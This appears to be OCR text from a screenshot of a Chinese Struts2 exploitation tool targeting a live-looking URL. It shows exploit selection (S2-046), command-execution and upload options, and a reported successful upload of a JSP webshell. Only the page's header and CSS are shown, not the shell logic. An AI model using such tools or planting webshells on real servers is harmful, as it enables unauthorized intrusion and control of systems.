 Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://taie.hantaosec.com:33345/
S2-06... id,name 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地... xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
文件名称： temp111.jsp 上传
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
<%@ page import="java.io.*"%>
<html>
<head>
<title>This is my JSP page</title>
<style type="text/css">
<!--
.black {
font-family: "courier new";
font-size: 12px;
color: #000000;
text-decoration: none;
line-height: 120%;}
-->
</style>
<style type="text/css">
<!--
a:link {
font-family: "courier new";
font-size: 12px;
color: #00CC00;
text-decoration: none;
}
a:visited {
font-family: "courier new";
font-size: 12px;
color: #00CC00;
提示：上传成功！ 文本框中是带有上传功能的小马，不是一句话马